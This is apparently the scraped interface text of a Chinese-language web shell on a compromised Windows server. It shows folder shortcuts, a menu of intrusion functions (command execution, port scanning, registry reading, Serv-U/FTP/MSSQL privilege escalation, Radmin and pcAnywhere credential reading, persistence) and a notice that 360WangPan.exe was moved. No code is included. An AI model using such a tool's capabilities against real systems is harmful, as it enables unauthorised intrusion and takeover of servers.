 GO Back Address c:\Program Files\360\360WangPan\ Just Go Refresh
(1)【Program】 (2)【ProgramD】 (3)【ProgramE】 (4)【Documents】 (5)【All_Users】 (6)【開始_菜單】 (7)【程_序】 (8)【RECYCLER(C)】 (9)【RECYCLER(d)】 (10)【RECYCLER(e)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】 (4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】 (8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
Disk & Files
站点根目录
本程序目錄
新建--目錄
新建--文本
上傅--单一
远程--下载
上级__目录
CMD---命令
磁盘--信息
用户--账号
端口__网络
信息--探针
脚本__探测
文件--搜索
管理员查询
属性修改器
不死--僵尸
端口扫描器
注册表读取
Serv_u提权
Su_ftp提权
Sqlrootkit
MS_sql提权
Radmin读取
Pcanywhere
文件夹打包
退出登陆
败家
www.baljia.tk
恭喜文件c:\Program Files\360\360WangPan\\360WangPan.exe移动成功!
返回
www.AntiARP.com